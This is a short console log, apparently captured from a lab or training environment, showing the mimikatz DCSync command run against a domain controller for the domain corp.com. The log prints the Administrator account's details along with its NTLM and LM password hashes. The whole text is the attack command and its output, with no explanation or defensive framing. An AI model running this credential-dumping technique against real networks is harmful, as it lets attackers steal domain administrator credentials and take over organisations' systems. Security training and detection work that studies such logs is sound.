 mimikatz # lsadump::dcsync /user:Administrator
[DC] 'corp.com' will be the domain
[DC] 'DC01.corp.com' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN           : Administrator
\*\* SAM ACCOUNT \*\*
SAM Username         : Administrator
User Principal Name  : Administrator@corp.com
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 05/02/2018 19.33.10
Object Security ID   : S-1-5-21-1602875587-2787523311-2599479668-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: e2b475c11da2a0748290d87aa966c327
  ntlm- 0: e2b475c11da2a0748290d87aa966c327
  lm  - 0: 913b84377b5cb6d210ca519826e7b5f5